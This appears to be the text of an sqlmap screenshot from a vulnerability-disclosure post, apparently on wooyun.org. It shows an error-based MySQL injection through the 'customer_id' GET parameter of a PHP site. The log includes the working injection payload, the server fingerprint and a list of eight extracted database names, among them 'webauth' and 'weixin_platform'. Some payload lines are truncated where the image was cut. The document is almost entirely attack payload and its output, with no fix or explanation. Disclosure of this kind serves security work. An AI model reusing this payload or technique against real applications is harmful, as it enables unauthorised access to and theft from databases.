 [21:55:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: customer_id=(SELECT 8224 FROM(SELECT COUNT(*),CONCAT(0x717a626271
SELECT (CASE WHEN (8224=8224) THEN 1 ELSE 0 END)),0x71716a7671,FLOOR(RAND(0)*2
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:55:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:55:08] [INFO] fetching database names
[21:55:09] [INFO] the SQL query used returns 8 entries
[21:55:10] [INFO] retrieved: information_schema
[21:55:10] [INFO] retrieved: cdcol
[21:55:10] [INFO] retrieved: mysql
[21:55:11] [INFO] retrieved: performance_schema
[21:55:11] [INFO] retrieved: phpmyadmin
[21:55:12] [INFO] retrieved: test
[21:55:12] [INFO] retrieved: webauth
[21:55:12] [INFO] retrieved: weixin_platform
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org